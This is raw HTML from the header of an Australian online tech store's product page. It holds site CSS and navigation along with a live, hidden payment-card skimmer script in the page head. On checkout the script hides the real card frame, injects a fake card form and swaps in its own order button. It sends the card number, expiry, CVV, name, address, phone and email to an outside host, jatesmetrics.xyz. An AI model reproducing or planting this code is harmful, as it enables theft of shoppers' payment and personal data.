<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fmini-human-lumbar-vertebrae-sacrum-coccyx-anatomy-medical-spine-model-15cm%2F&#038;format=xml" />
<link id="global" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="product-template-default single single-product postid-13137947 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="13137947" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="695bd46cad41e">Search</label><input type="search" name="s" id="695bd46cad41e" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
